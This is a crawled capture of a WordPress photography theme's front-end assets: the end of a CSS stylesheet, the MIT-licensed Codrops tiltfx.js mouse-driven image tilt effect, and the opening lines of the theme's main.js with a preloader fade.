  .wpcf7 textarea:-moz-placeholder {
    transition: all .3s ease-out;
    font-size: 12px;
    color: #999; }
  .wpcf7 input:-ms-input-placeholder,
  .wpcf7 textarea:-ms-input-placeholder {
    transition: all .3s ease-out;
    font-size: 12px;
    color: #999; }
  .wpcf7 input:focus,
  .wpcf7 textarea:focus {
    font-size: 28px;
    padding-top: 20px;
    font-family: "Roboto", serif; }
    .wpcf7 input:focus::-webkit-input-placeholder,
    .wpcf7 textarea:focus::-webkit-input-placeholder {
      color: transparent; }
    .wpcf7 input:focus::-moz-placeholder,
    .wpcf7 textarea:focus::-moz-placeholder {
      color: transparent; }
    .wpcf7 input:focus:-moz-placeholder,
    .wpcf7 textarea:focus:-moz-placeholder {
      color: transparent; }
    .wpcf7 input:focus:-ms-input-placeholder,
    .wpcf7 textarea:focus:-ms-input-placeholder {
      color: transparent; }

.wpcf7 textarea {
  padding-bottom: 0; }

.wpcf7 input[type="submit"],
.btn-error {
  display: inline-block;
  font-size: 14px;
  font-family: "Roboto", serif;
  width: auto;
  color: #191919;
  line-height: 1.3;
  text-decoration: underline;
  transition: opacity 350ms ease;
  background-color: transparent;
  border: none; }
  .wpcf7 input[type="submit"]:visited,
  .btn-error:visited {
    opacity: .7;
    color: #191919; }
  .wpcf7 input[type="submit"]:focus,
  .btn-error:focus {
    opacity: .7; }
  .wpcf7 input[type="submit"]:hover,
  .btn-error:hover {
    opacity: .7; }

.wpcf7-not-valid {
  border-bottom: 1px solid red !important; }

span.wpcf7-not-valid-tip {
  display: none !important; }

div.wpcf7-validation-errors,
div.wpcf7-mail-sent-ok {
  border: none;
  font-family: "Roboto", serif;
  font-size: 14px; }

/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 10 - 404 PAGE */
/*-------------------------------------------------------------------------------------------------------------------------------*/
.content-error {
  margin-top: 40px;
  margin-bottom: 40px;
  text-align: center;
  height: calc(100vh - 170px); }
  .content-error .vertical-align {
    position: relative;
    top: 50%;
    transform: translateY(-50%); }
  .content-error .title-error {
    font-family: "Roboto", serif;
    font-size: 70px;
    color: #191919;
    margin-bottom: 25px;
    text-transform: uppercase; }
  .content-error .subtitle-error {
    font-family: "Roboto", serif;
    font-size: 14px;
    font-weight: 400;
    font-style: italic;
    color: #191919;
    line-height: 28px;
    letter-spacing: 1.12px;
    text-transform: uppercase;
    margin: 10px 0; }
  .content-error .btn-error {
    width: initial;
    padding: 8px 23px;
    margin-top: 15px;
    color: #191919; }
    .content-error .btn-error:hover {
      color: #191919;
      text-decoration: underline; }

/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 11 - SEARCH PAGE */
/*-------------------------------------------------------------------------------------------------------------------------------*/
.no-results {
  min-height: 400px;
  margin-top: -140px;
  height: calc(100vh - 170px); }
  .no-results .page-title {
    margin-top: 10px;
    margin-bottom: 20px; }
  .no-results .page-content {
    position: relative;
    top: 50%;
    transform: translateY(-50%); }

.search .page-title {
  padding: 0 15px;
  margin-bottom: 40px;
  line-height: 1.3; }
  .search .page-title span {
    font-family: "Roboto", serif;
    text-decoration: underline; }
.search .search-field {
  font-family: "Roboto", serif;
  font-size: 14px;
  color: #191919;
  border: 0;
  border-bottom: 1px solid #191919;
  border-radius: 0;
  outline: none;
  padding: 3px 0 10px 0;
  width: 100%; }
.search label {
  display: block;
  max-width: 570px;
  width: 100%;
  margin-right: auto;
  margin-left: auto; }
.search .search-submit {
  font-family: "Roboto", serif;
  color: #191919;
  outline: none;
  border: 1px solid transparent;
  padding: 0;
  margin-top: 50px;
  border-radius: 0px;
  border-bottom-color: #191919;
  display: inline-block;
  font-size: 14px;
  width: auto;
  line-height: 1.3;
  transition: all 350ms ease;
  background-color: transparent; }
  .search .search-submit:hover {
    border-color: transparent; }
.search .page .content-post {
  margin-bottom: 34px; }
  .search .page .content-post .post-excerpt p {
    margin-bottom: 0; }

.no-menu {
  background-color: #fff;
  padding: 0 15px;
  display: block;
  text-align: center; }
  .no-menu a {
    color: #999; }

.single-albums-image.masonry .image-link,
.single-albums-image.masonry .image-link img {
  transform: translateZ(0); }

.portfolio-grid .tg-item,
.portfolio-masonry .tg-item {
  opacity: 0;
  transition: opacity 1.5s ease; }
.portfolio-grid.animation .tg-item,
.portfolio-masonry.animation .tg-item {
  opacity: 1; }
.portfolio-grid .tg-item:nth-of-type(1),
.portfolio-masonry .tg-item:nth-of-type(1) {
  transition-delay: 350ms; }
.portfolio-grid .tg-item:nth-of-type(2),
.portfolio-masonry .tg-item:nth-of-type(2) {
  transition-delay: 700ms; }
.portfolio-grid .tg-item:nth-of-type(3),
.portfolio-masonry .tg-item:nth-of-type(3) {
  transition-delay: 1050ms; }
.portfolio-grid .tg-item:nth-of-type(4),
.portfolio-masonry .tg-item:nth-of-type(4) {
  transition-delay: 1400ms; }
.portfolio-grid .tg-item:nth-of-type(5),
.portfolio-masonry .tg-item:nth-of-type(5) {
  transition-delay: 1750ms; }
.portfolio-grid .tg-item:nth-of-type(6),
.portfolio-masonry .tg-item:nth-of-type(6) {
  transition-delay: 2100ms; }
.portfolio-grid .tg-item:nth-of-type(7),
.portfolio-masonry .tg-item:nth-of-type(7) {
  transition-delay: 2450ms; }
.portfolio-grid .tg-item:nth-of-type(8),
.portfolio-masonry .tg-item:nth-of-type(8) {
  transition-delay: 2800ms; }
.portfolio-grid .tg-item:nth-of-type(9),
.portfolio-masonry .tg-item:nth-of-type(9) {
  transition-delay: 3150ms; }
.portfolio-grid .tg-item:nth-of-type(10),
.portfolio-masonry .tg-item:nth-of-type(10) {
  transition-delay: 3500ms; }
.portfolio-grid .tg-item:nth-of-type(11),
.portfolio-masonry .tg-item:nth-of-type(11) {
  transition-delay: 3850ms; }
.portfolio-grid .tg-item:nth-of-type(12),
.portfolio-masonry .tg-item:nth-of-type(12) {
  transition-delay: 4200ms; }
.portfolio-grid .tg-item:nth-of-type(13),
.portfolio-masonry .tg-item:nth-of-type(13) {
  transition-delay: 4550ms; }
.portfolio-grid .tg-item:nth-of-type(14),
.portfolio-masonry .tg-item:nth-of-type(14) {
  transition-delay: 4900ms; }
.portfolio-grid .tg-item:nth-of-type(15),
.portfolio-masonry .tg-item:nth-of-type(15) {
  transition-delay: 5250ms; }
.portfolio-grid .tg-item:nth-of-type(16),
.portfolio-masonry .tg-item:nth-of-type(16) {
  transition-delay: 5600ms; }
.portfolio-grid .tg-item:nth-of-type(17),
.portfolio-masonry .tg-item:nth-of-type(17) {
  transition-delay: 5950ms; }
.portfolio-grid .tg-item:nth-of-type(18),
.portfolio-masonry .tg-item:nth-of-type(18) {
  transition-delay: 6300ms; }
.portfolio-grid .tg-item:nth-of-type(19),
.portfolio-masonry .tg-item:nth-of-type(19) {
  transition-delay: 6650ms; }
.portfolio-grid .tg-item:nth-of-type(20),
.portfolio-masonry .tg-item:nth-of-type(20) {
  transition-delay: 7000ms; }
.portfolio-grid .tg-item:nth-of-type(21),
.portfolio-masonry .tg-item:nth-of-type(21) {
  transition-delay: 7350ms; }
.portfolio-grid .tg-item:nth-of-type(22),
.portfolio-masonry .tg-item:nth-of-type(22) {
  transition-delay: 7700ms; }
.portfolio-grid .tg-item:nth-of-type(23),
.portfolio-masonry .tg-item:nth-of-type(23) {
  transition-delay: 8050ms; }
.portfolio-grid .tg-item:nth-of-type(24),
.portfolio-masonry .tg-item:nth-of-type(24) {
  transition-delay: 8400ms; }
.portfolio-grid .tg-item:nth-of-type(25),
.portfolio-masonry .tg-item:nth-of-type(25) {
  transition-delay: 8750ms; }
.portfolio-grid .tg-item:nth-of-type(26),
.portfolio-masonry .tg-item:nth-of-type(26) {
  transition-delay: 9100ms; }
.portfolio-grid .tg-item:nth-of-type(27),
.portfolio-masonry .tg-item:nth-of-type(27) {
  transition-delay: 9450ms; }
.portfolio-grid .tg-item:nth-of-type(28),
.portfolio-masonry .tg-item:nth-of-type(28) {
  transition-delay: 9800ms; }
.portfolio-grid .tg-item:nth-of-type(29),
.portfolio-masonry .tg-item:nth-of-type(29) {
  transition-delay: 10150ms; }
.portfolio-grid .tg-item:nth-of-type(30),
.portfolio-masonry .tg-item:nth-of-type(30) {
  transition-delay: 10500ms; }

@media (max-width: 1024px) {
  .about-page h1 {
    font-size: 28px; }

  .custom-text {
    font-size: 28px; } }
@media (min-width: 992px) and (max-width: 1199px) {
  header .content-header-scrolling > div > div .main-menu li {
    padding: 0 8px; } }
@media (min-width: 992px) {
  .albums-container.masonry .albums.col-md-4,
  .albums-container.masonry .img-list-gallery.col-md-4,
  .single-albums-image.masonry .albums.col-md-4,
  .single-albums-image.masonry .img-list-gallery.col-md-4 {
    padding: 0;
    margin: 0 30px 60px;
    width: calc(33.333% - 60px); }
    .albums-container.masonry .albums.col-md-4 .title-albums h5,
    .albums-container.masonry .img-list-gallery.col-md-4 .title-albums h5,
    .single-albums-image.masonry .albums.col-md-4 .title-albums h5,
    .single-albums-image.masonry .img-list-gallery.col-md-4 .title-albums h5 {
      font-size: 24px;
      margin-bottom: 0; }
  .albums-container.masonry .albums.col-md-6,
  .albums-container.masonry .img-list-gallery.col-md-6,
  .single-albums-image.masonry .albums.col-md-6,
  .single-albums-image.masonry .img-list-gallery.col-md-6 {
    padding: 0;
    margin: 0 50px 100px;
    width: calc(50% - 100px); }

  .single-albums-image.masonry .img-list-gallery.col-md-4 {
    margin: 0 30px 60px; }
  .single-albums-image.masonry .img-list-gallery.col-md-6 {
    margin: 0 50px 63px; } }
@media (min-width: 768px) {
  .sonya-comments-list .comment-title,
  .sonya-comments-list .comment-date {
    display: inline-block; }

  .sonya-comments-list .comment-title {
    margin-right: 15px; }

  .sonya-comments-list .comment-block {
    display: flex;
    align-items: flex-start; } }
@media (max-width: 768px) {
  .comment-respond {
    margin: 15px auto 30px; } }
@media (min-width: 768px) and (max-width: 991px) {
  .albums-container.masonry .albums.col-sm-6,
  .albums-container.masonry .img-list-gallery.col-sm-6,
  .single-albums-image.masonry .albums.col-sm-6,
  .single-albums-image.masonry .img-list-gallery.col-sm-6 {
    padding: 0;
    margin: 0 30px 60px;
    width: calc(50% - 60px); }

  .single-albums-image.masonry .img-list-gallery.col-sm-6 {
    margin: 0 30px 30px; } }
@media (max-width: 1199px) {
  .no-padd-1 {
    padding: 0; } }
@media (min-width: 992px) {
  .content-header-scrolling {
    max-width: calc(100% - 60px) !important; }

  .content-header-scrolling .main-menu {
    display: inline-block !important; } }
@media (min-width: 992px) {
  .show-sidebar:first-child:not(:last-child) {
    width: 75%; }

  .show-sidebar:first-child:last-child {
    width: 100%; } }
@media (max-width: 991px) {
  .no-results {
    margin-top: -70px; }

  .wpcf7 {
    width: 100%; }

  .contact-page .weather {
    padding: 80px 20px 80px; }

  .contact-page .weather,
  .contact-page .contacts {
    max-width: 300px; }

  .contact-page .button-wrap {
    max-width: 660px;
    padding-left: 345px; }

  #secondary {
    padding: 0 15px;
    margin-top: 30px; }

  header .content-header-scrolling {
    width: calc(100% - 60px); }
    header .content-header-scrolling .menu-wrap .main-menu li {
      opacity: 0;
      transition: opacity 400ms ease; }
    header .content-header-scrolling .menu-wrap.active .main-menu li {
      opacity: 1; }
    header .content-header-scrolling .main-menu {
      padding-left: 25px;
      overflow: auto; }
    header .content-header-scrolling .main-menu .menu-item a::before,
    header .content-header-scrolling .main-menu .menu-item a::after {
      content: none; }
    header .content-header-scrolling .main-menu .menu-item a {
      color: #191919 !important;
      text-transform: uppercase;
      padding: 5px 10px;
      display: block; }
    header .content-header-scrolling .sub-menu {
      padding: 0 !important; }
      header .content-header-scrolling .sub-menu .sub-menu {
        margin-bottom: 10px; }
      header .content-header-scrolling .sub-menu li {
        margin: 0 15px !important; }

  header .logo {
    min-height: 10px; }

  header .content-header-scrolling > div > div .main-menu {
    display: none; }

  header .menu-button {
    display: inline-block; }

  header .content-header-scrolling > div > div .menu-wrap {
    vertical-align: top; }

  header .menu-wrap .main-menu {
    position: absolute;
    height: 100vh;
    padding-top: 30px;
    top: 100%;
    width: 100%;
    left: 0;
    padding-right: 25px; }
    header .menu-wrap .main-menu li {
      display: block;
      opacity: 1;
      padding: 0 !important;
      text-align: left;
      position: relative; }
      header .menu-wrap .main-menu li.menu-item-has-children > i {
        position: absolute;
        top: 10px;
        right: 0; }
      header .menu-wrap .main-menu li .sub-menu {
        display: none;
        position: static;
        visibility: visible;
        opacity: 1; }

  .single-albums-image.adjusted_grid .img-list-gallery {
    margin-bottom: 50px; }

  img.mfp-img {
    padding: 100px 50px; }

  .mfp-arrow-left {
    left: 15px; }

  .mfp-arrow-right {
    right: 15px; }

  .mfp-arrow {
    margin-top: -20px; }

  .white-popup-block {
    padding: 0 50px; }

  .blog-page, .default-page {
    margin-top: 70px; }

  .blog-page .pagination {
    margin-top: 5px;
    margin-bottom: 15px; }

  .albums-container.list article .title-albums h5 {
    font-size: 26px; }

  .sidebar .widget .img {
    height: 300px; }

  .post-image {
    margin-bottom: 15px; }

  .item.albums,
  .item.albums.col-md-12 {
    margin-bottom: 45px; }
    .item.albums .title-albums,
    .item.albums.col-md-12 .title-albums {
      text-align: left;
      margin-top: 15px; }
      .item.albums .title-albums div,
      .item.albums.col-md-12 .title-albums div {
        top: 7px;
        font-size: 14px; }
      .item.albums .title-albums h5,
      .item.albums.col-md-12 .title-albums h5 {
        font-size: 20px; }

  .albums-container.masonry .albums.col-md-6 {
    padding: 0px; }

  .albums-container.masonry .albums {
    margin-bottom: 20px; }

  .albums-container.masonry .title-albums h5 {
    font-size: 30px; }

  .albums-container {
    margin: 70px auto 0; }

  .albums-container.list article .albums-image {
    height: 230px; }

  .albums-container.list article {
    margin-bottom: 0 !important; }

  .albums-container.list {
    margin-top: 50px; }

  .custom-text {
    margin: 20px 0 0;
    max-width: 80%;
    padding: 50px 0px 0px; } }
@media (max-width: 768px) {
  .default-page .content {
    margin: 35px auto 50px;
    padding-bottom: 20px; }

  .sonya-comments-list .children {
    padding-left: 40px; }

  .blog-detail .swiper-container .description {
    max-width: 100%; }

  .comment-respond .comment-form input, .comment-respond .comment-form textarea {
    font-size: 14px; }

  .blog-detail .title-post, .default-page .title-post {
    font-size: 34px; }

  blockquote {
    padding: 0; }

  blockquote p {
    font-size: 25px !important; }

  .blog-detail .swiper-container .img-wrap {
    height: 280px; }

  .sonya-comments-list .comment-img {
    float: none; }
    .sonya-comments-list .comment-img img {
      width: 70px;
      height: 70px; }

  .sonya-comments-list .comment-body {
    width: 100%;
    margin-top: 15px; }

  .blog-detail .swiper-container {
    padding-top: 30px; }
    .blog-detail .swiper-container .swiper-arrow-right,
    .blog-detail .swiper-container .swiper-arrow-left {
      top: 0;
      transform: none;
      height: 30px; }

  .blog-detail {
    margin-top: 70px; }
    .blog-detail .content p {
      font-size: 15px; }

  .albums-container {
    margin: 70px auto 0px; }

  .albums-container.list article {
    display: block; }
    .albums-container.list article .albums-image {
      height: auto;
      margin: auto;
      padding-top: 30px;
      padding-bottom: 0px;
      text-align: center;
      display: block; }
    .albums-container.list article .wrap-title {
      width: 100%;
      display: block;
      padding-top: 15px;
      padding-bottom: 15px; }
      .albums-container.list article .wrap-title .title-albums {
        margin-left: 0;
        padding-right: 0; }
      .albums-container.list article .wrap-title h5 {
        display: block;
        text-align: center;
        font-size: 23px; }
      .albums-container.list article .wrap-title div {
        position: static;
        text-align: center;
        transform: none; }

  .single-albums-image.masonry .img-list-gallery.col-sm-6 {
    margin-bottom: 30px; }
    .single-albums-image.masonry .img-list-gallery.col-sm-6 img {
      width: 100%; }

  .white-popup-block {
    padding: 40px 50px; }

  .white-popup-block .img-wrap {
    display: inline-block;
    margin-bottom: 15px;
    max-width: 100%; }

  .white-popup-block .content,
  .white-popup-block .content-wrap {
    display: block;
    padding: 0;
    text-align: center; }

  .white-popup-block .popup-title {
    font-size: 30px;
    margin-bottom: 10px; }

  .white-popup-block .descr p em {
    margin-bottom: 5px; }

  .white-popup-block .descr p {
    line-height: 1.5; }

  .blog-detail .page-image {
    margin-top: 20px; }

  .blog-detail .date, .default-page .date {
    margin-bottom: 17px; }

  .blog-detail .content {
    margin: 35px auto auto;
    padding-bottom: 28px; }
    .blog-detail .content p {
      margin-bottom: 15px; }

  .blog-detail .swiper-container {
    margin: 40px auto; }

  .blog-detail .post {
    margin-bottom: 50px; }

  .blog-detail .comments {
    margin-bottom: 20px; }

  .comment-respond .comment-reply-title {
    margin-bottom: 45px; }

  .comment-respond .comment-form {
    margin-bottom: 40px; } }
@media (max-width: 767px) {
  body.admin-bar .comment-respond .comment-form label:first-child::before {
    top: 8px; }

  h3.site-title.text {
    font-size: 28px; }

  .comment-respond .comment-form label:first-child::before,
  .comment-respond .comment-form label:nth-child(2)::before,
  .comment-respond .comment-form label:nth-child(3)::before {
    left: -20px;
    top: 8px; }

  .comment-respond .comment-reply-title {
    font-size: 20px; }

  .search .page-title {
    font-size: 20px; }

  .blog-page .post.has-image {
    min-height: 1px; }

  .content-error .title-error {
    font-size: 40px; }

  .comment-respond .comment-form label:not(:last-of-type) {
    width: 100%;
    border-right: none;
    border-left: none;
    padding-left: 0;
    padding-top: 10px; }

  .comment-respond .comment-form label:last-of-type {
    padding-top: 10px; }

  .single-albums-image.adjusted_grid .img-list-gallery a {
    position: static;
    transform: none; }

  .single-albums-image.adjusted_grid .img-list-gallery {
    margin-bottom: 30px; }

  .protected-page .protected-title {
    font-size: 25px; }

  .protected-page .post-password-form {
    margin-top: 35px; }

  .protected-page .post-password-form input:not([type="submit"]) {
    line-height: 30px; }

  .protected-page .protected-img {
    margin-bottom: 30px; }

  .about-page {
    margin-top: 55px; }

  .about-page p {
    margin-bottom: 8px; }

  .post-image img {
    margin-top: 30px;
    margin-bottom: 15px; }

  .about-page .contact-info {
    margin-top: 15px;
    margin-bottom: 15px;
    display: block; }
    .about-page .contact-info p {
      margin-bottom: 8px; }
    .about-page .contact-info p, .about-page .contact-info a {
      font-size: 14px;
      line-height: 1.3; }
    .about-page .contact-info h5 {
      margin-bottom: 7px;
      padding-bottom: 7px; }
    .about-page .contact-info .connect,
    .about-page .contact-info .exhibitions {
      display: block;
      width: 100%;
      margin-bottom: 20px; }

  .about-page p {
    line-height: 1.3; }

  .about-page h1 {
    font-size: 19px; }

  .about-page h1,
  .about-page h2,
  .about-page h3,
  .about-page h4,
  .about-page h5,
  .about-page h6 {
    line-height: 1.4; }

  .blog-page .post {
    display: block;
    min-height: 1px; }
    .blog-page .post .content-post > a h3 {
      font-size: 26px;
      margin-bottom: 5px; }
    .blog-page .post .content-post .subtitle-post {
      margin-bottom: 2px; }
    .blog-page .post .post-excerpt p {
      font-size: 14px;
      letter-spacing: .2px; }
    .blog-page .post .albums-image {
      height: 300px;
      margin-bottom: 20px; }
    .blog-page .post > div {
      display: inline-table; }

  .contact-page .weather,
  .contact-page .contacts {
    padding: 50px 20px;
    max-width: 100%;
    margin: auto; }

  .contact-page .contacts {
    margin-top: 20px; }

  .contact-page .contacts .content {
    top: auto;
    transform: none; }

  .contact-page .button-wrap {
    max-width: 100%;
    padding-left: 0; }

  .custom-text {
    font-size: 19px;
    max-width: 100%; }

  .pagination .next-post, .pagination .nav-next, .navigation .next-post, .navigation .nav-next {
    right: -43px; }

  .pagination .previus-post, .pagination .nav-previous, .navigation .previus-post, .navigation .nav-previous {
    left: -43px; } }
@media (max-width: 600px) {
  #wpadminbar {
    position: fixed; }

  .no-results {
    margin-top: -60px; }

  .default-page .content {
    padding-bottom: 10px; }

  .sonya-comments-list .children {
    padding-left: 10px; }

  .blog-detail .content {
    padding-bottom: 10px; }

  .blog-detail .post {
    margin-bottom: 30px; }

  .blog-detail .title-post, .default-page .title-post {
    font-size: 30px; }

  .blog-page, .default-page {
    margin-top: 60px;
    margin-bottom: 0; }

  .albums-container {
    margin: 60px auto 0; }

  .item.albums, .item.albums.col-md-12 {
    margin-bottom: 20px; }

  header .content-header-scrolling {
    width: calc(100% - 30px); }

  header .content-header-scrolling > div > div .logo {
    padding-right: 20px;
    padding-left: 20px;
    max-width: 200px;
    word-break: break-all; }

  header .menu-button {
    padding-right: 20px;
    padding-left: 20px; }

  body {
    padding-right: 15px;
    padding-left: 15px; }
    body::after {
      width: 15px; }
    body::before {
      left: 15px;
      right: 15px; }

  #page::after {
    width: 15px; }
  #page::before {
    right: 15px;
    left: 15px; }

  .pagination .nav-next,
  .navigation .nav-next {
    right: -55px; }

  .pagination .nav-previous,
  .navigation .nav-previous {
    left: -55px; }

  .albums-container.grid .albums .albums-image {
    height: 300px !important; }

  .albums-container.masonry .title-albums h5 {
    font-size: 20px;
    margin-bottom: 0; }

  .single-albums-image.adjusted_grid .img-list-gallery {
    margin-bottom: 15px; }

  .white-popup-block .popup-title {
    font-size: 22px; }

  .protected-page .protected-text {
    font-size: 14px; }

  .protected-page .protected-title {
    font-size: 20px; } }
@media (max-width: 480px) {
  .blog-page .post .albums-image {
    height: 200px; }

  .blog-page .post .content-post > a h3 {
    font-size: 22px; }

  .blog-page .post .post-excerpt p {
    letter-spacing: .1px; } }

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: application/x-javascript
request_url: https://leiasfez.com/wp-content/themes/sonya/assets/js/tiltfx.js?ver=5.5.17
body_size: 2630
content:
/**
 * tiltfx.js
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2015, Codrops
 * http://www.codrops.com
 */
;(function(window) {
	
	'use strict';
	/**
	 * **************************************************************************
	 * utils
	 * **************************************************************************
	 */
	// from https://gist.github.com/desandro/1866474
	var lastTime = 0;
	var prefixes = 'webkit moz ms o'.split(' ');
	// get unprefixed rAF and cAF, if present
	var requestAnimationFrame = window.requestAnimationFrame;
	var cancelAnimationFrame = window.cancelAnimationFrame;
	// loop through vendor prefixes and get prefixed rAF and cAF
	var prefix;
	for( var i = 0; i < prefixes.length; i++ ) {
		if ( requestAnimationFrame && cancelAnimationFrame ) {
			break;
		}
		prefix = prefixes[i];
		requestAnimationFrame = requestAnimationFrame || window[ prefix + 'RequestAnimationFrame' ];
		cancelAnimationFrame  = cancelAnimationFrame  || window[ prefix + 'CancelAnimationFrame' ] ||
		window[ prefix + 'CancelRequestAnimationFrame' ];
	}

	// fallback to setTimeout and clearTimeout if either request/cancel is not supported
	if ( !requestAnimationFrame || !cancelAnimationFrame ) {
		requestAnimationFrame = function( callback, element ) {
			var currTime = new Date().getTime();
			var timeToCall = Math.max( 0, 16 - ( currTime - lastTime ) );
			var id = window.setTimeout( function() {
				callback( currTime + timeToCall );
			}, timeToCall );
			lastTime = currTime + timeToCall;
			return id;
		};

		cancelAnimationFrame = function( id ) {
			window.clearTimeout( id );
		};
	}

	function extend( a, b ) {
		for( var key in b ) {
			if( b.hasOwnProperty( key ) ) {
				a[key] = b[key];
			}
		}
		return a;
	}

	// from http://www.quirksmode.org/js/events_properties.html#position
	function getMousePos(e) {
		var posx = 0;
		var posy = 0;
		if (!e) var e = window.event;
		if (e.pageX || e.pageY) 	{
			posx = e.pageX;
			posy = e.pageY;
		}
		else if (e.clientX || e.clientY) 	{
			posx = e.clientX + document.body.scrollLeft
				+ document.documentElement.scrollLeft;
			posy = e.clientY + document.body.scrollTop
				+ document.documentElement.scrollTop;
		}
		return {
			x : posx,
			y : posy
		}
	}

	// from http://www.sberry.me/articles/javascript-event-throttling-debouncing
	function throttle(fn, delay) {
		var allowSample = true;

		return function(e) {
			if (allowSample) {
				allowSample = false;
				setTimeout(function() { allowSample = true; }, delay);
				fn(e);
			}
		};
	}

	/***************************************************************************/

	/**
	 * TiltFx fn
	 */
	function TiltFx(el, options) {
		this.el = el;
		this.options = extend( {}, this.options );
		extend( this.options, options );
		this._init();
		this._initEvents();
	}

	/**
	 * TiltFx options.
	 */
	TiltFx.prototype.options = {
		// number of extra image elements (div with background-image) to add to the DOM - min:1, max:5 (for a higher number, it's recommended to remove the transitions of .tilt__front in the stylesheet.
		extraImgs : 2,
		// the opacity value for all the image elements.
		opacity : 0.7,
		// by default the first layer does not move.
		bgfixed : true,
		// image element's movement configuration
		movement : {
			perspective : 1500, // perspective value
			translateX : -5, // a relative movement of -10px to 10px on the x-axis (setting a negative value reverses the direction)
			translateY : -5, // a relative movement of -10px to 10px on the y-axis
			translateZ : 10, // a relative movement of -20px to 20px on the z-axis (perspective value must be set). Also, this specific translation is done when the mouse moves vertically.
			rotateX : 2, // a relative rotation of -2deg to 2deg on the x-axis (perspective value must be set)
			rotateY : 2, // a relative rotation of -2deg to 2deg on the y-axis (perspective value must be set)
			rotateZ : 0 // z-axis rotation; by default there's no rotation on the z-axis (perspective value must be set)
		}
	}

	/**
	 * Initialize: build the necessary structure for the image elements and replace it with the HTML img element.
	 */
	TiltFx.prototype._init = function() {
		this.tiltWrapper = document.createElement('div');
		this.tiltWrapper.className = 'tilt';

		// main image element.
		this.tiltImgBack = document.createElement('div');
		this.tiltImgBack.className = 'tilt__back';
		this.tiltImgBack.style.backgroundImage = 'url(' + this.el.src + ')';
		this.tiltWrapper.appendChild(this.tiltImgBack);

		// image elements limit.
		if( this.options.extraImgs < 1 ) {
			this.options.extraImgs = 1;
		}
		else if( this.options.extraImgs > 5 ) {
			this.options.extraImgs = 5;
		}

		if( !this.options.movement.perspective ) {
			this.options.movement.perspective = 0;
		}

		// add the extra image elements.
		this.imgElems = [];
		for(var i = 0; i < this.options.extraImgs; ++i) {
			var el = document.createElement('div');
			el.className = 'tilt__front';
			el.style.backgroundImage = 'url(' + this.el.src + ')';
			el.style.opacity = this.options.opacity;
			this.tiltWrapper.appendChild(el);
			this.imgElems.push(el);
		}

		if( !this.options.bgfixed ) {
			this.imgElems.push(this.tiltImgBack);
			++this.options.extraImgs;
		}

		// add it to the DOM and remove original img element.
		this.el.parentNode.insertBefore(this.tiltWrapper, this.el);
		this.el.parentNode.removeChild(this.el);

		// tiltWrapper properties: width/height/left/top
		this.view = { width : this.tiltWrapper.offsetWidth, height : this.tiltWrapper.offsetHeight };
	};

	/**
	 * Initialize the events on the main wrapper.
	 */
	TiltFx.prototype._initEvents = function() {
		var self = this,
			moveOpts = self.options.movement;

		// mousemove event..
		this.tiltWrapper.addEventListener('mousemove', function(ev) {
			requestAnimationFrame(function() {
					// mouse position relative to the document.
				var mousepos = getMousePos(ev),
					// document scrolls.
					docScrolls = {left : document.body.scrollLeft + document.documentElement.scrollLeft, top : document.body.scrollTop + document.documentElement.scrollTop},
					bounds = self.tiltWrapper.getBoundingClientRect(),
					// mouse position relative to the main element (tiltWrapper).
					relmousepos = {
						x : mousepos.x - bounds.left - docScrolls.left,
						y : mousepos.y - bounds.top - docScrolls.top
					};

				// configure the movement for each image element.
				for(var i = 0, len = self.imgElems.length; i < len; ++i) {
					var el = self.imgElems[i],
						rotX = moveOpts.rotateX ? 2 * ((i+1)*moveOpts.rotateX/self.options.extraImgs) / self.view.height * relmousepos.y - ((i+1)*moveOpts.rotateX/self.options.extraImgs) : 0,
						rotY = moveOpts.rotateY ? 2 * ((i+1)*moveOpts.rotateY/self.options.extraImgs) / self.view.width * relmousepos.x - ((i+1)*moveOpts.rotateY/self.options.extraImgs) : 0,
						rotZ = moveOpts.rotateZ ? 2 * ((i+1)*moveOpts.rotateZ/self.options.extraImgs) / self.view.width * relmousepos.x - ((i+1)*moveOpts.rotateZ/self.options.extraImgs) : 0,
						transX = moveOpts.translateX ? 2 * ((i+1)*moveOpts.translateX/self.options.extraImgs) / self.view.width * relmousepos.x - ((i+1)*moveOpts.translateX/self.options.extraImgs) : 0,
						transY = moveOpts.translateY ? 2 * ((i+1)*moveOpts.translateY/self.options.extraImgs) / self.view.height * relmousepos.y - ((i+1)*moveOpts.translateY/self.options.extraImgs) : 0,
						transZ = moveOpts.translateZ ? 2 * ((i+1)*moveOpts.translateZ/self.options.extraImgs) / self.view.height * relmousepos.y - ((i+1)*moveOpts.translateZ/self.options.extraImgs) : 0;

					el.style.WebkitTransform = 'perspective(' + moveOpts.perspective + 'px) translate3d(' + transX + 'px,' + transY + 'px,' + transZ + 'px) rotate3d(1,0,0,' + rotX + 'deg) rotate3d(0,1,0,' + rotY + 'deg) rotate3d(0,0,1,' + rotZ + 'deg)';
					el.style.transform = 'perspective(' + moveOpts.perspective + 'px) translate3d(' + transX + 'px,' + transY + 'px,' + transZ + 'px) rotate3d(1,0,0,' + rotX + 'deg) rotate3d(0,1,0,' + rotY + 'deg) rotate3d(0,0,1,' + rotZ + 'deg)';
				}
			});
		});

		// reset all when mouse leaves the main wrapper.
		this.tiltWrapper.addEventListener('mouseleave', function(ev) {
			setTimeout(function() {
			for(var i = 0, len = self.imgElems.length; i < len; ++i) {
				var el = self.imgElems[i];
				el.style.WebkitTransform = 'perspective(' + moveOpts.perspective + 'px) translate3d(0,0,0) rotate3d(1,1,1,0deg)';
				el.style.transform = 'perspective(' + moveOpts.perspective + 'px) translate3d(0,0,0) rotate3d(1,1,1,0deg)';
			}
			}, 60);

		});

		// window resize
		window.addEventListener('resize', throttle(function(ev) {
			// recalculate tiltWrapper properties: width/height/left/top
			self.view = { width : self.tiltWrapper.offsetWidth, height : self.tiltWrapper.offsetHeight };
		}, 50));
	};

	function init() {

		// search for imgs with the class "tilt-effect"
		[].slice.call(document.querySelectorAll('img.tilt-effect')).forEach(function(img) {
			new TiltFx(img, JSON.parse(img.getAttribute('data-tilt-options')));
		});
	}
	init();

	window.TiltFx = TiltFx;

})(window);

--- FILE ---
content_type: application/x-javascript
request_url: https://leiasfez.com/wp-content/themes/sonya/assets/js/main.js?ver=5.5.17
body_size: 4292
content:
;(function($, window, document, undefined) {
    "use strict";

    // Preloader
    $("#loading").delay(700).fadeOut("slow");
    $('body').fitVids();


